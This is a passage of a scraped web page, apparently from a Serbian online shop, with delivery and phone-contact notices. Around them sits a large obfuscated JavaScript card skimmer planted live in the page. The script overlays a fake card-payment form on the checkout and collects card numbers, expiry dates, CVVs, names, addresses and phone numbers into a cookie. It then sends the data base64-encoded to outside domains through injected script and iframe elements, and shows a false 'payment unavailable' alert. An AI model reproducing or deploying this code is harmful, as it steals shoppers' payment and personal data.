d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt></div>
<div class="widget block block-static-block">
    <div style="width: 100%; float: right; text-align: center; padding: 5px 0px; margin-bottom: 10px; background: #e3131b; border: #e3131b 2px solid; transition: 0.3s all ease 0s; border-radius: 8px;"><a style="font-family: Helvetica,Arial,sans-serif; padding-top: 5px; padding-bottom: 5px; font-size: 2rem; color: #fff !important; font-weight: 600;" href="tel:063277596">KLIKNITE ZA POZIV 063-277-596</a></div>
<div style="width: 100%; float: right; text-align: center; padding: 5px 0px; margin-bottom: 10px; background: #e3131b; border: #e3131b 2px solid; transition: 0.3s all ease 0s; border-radius: 8px;"><a style="font-family: Helvetica,Arial,sans-serif; padding-top: 5px; padding-bottom: 5px; font-size: 2rem; color: #fff !important; font-weight: 600;" href="viber://chat?number=38163277596">KLIKNITE ZA VIBER CHAT</a></div>
<h3 style="text-align: left;"><strong>ISPORUKA NA ADRESU KURIRSKOM SLUŽBOM</strong></h3>
<h3 style="text-align: left;"><strong>TROŠAK ISPORUKE SE OBRAČUNAVA U KORPI</strong></h3>
<h3 style="text-align: left;"><a title="CENOVNIK ISPORUKE" href="https://www.shoppy.rs/privacy-policy-cookie-restriction-mode" target="_blank" rel="noopener"><strong>CENOVNIK ISPORUKE MOŽETE VIDETI KLIKOM OVDE</strong></a></h3><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_n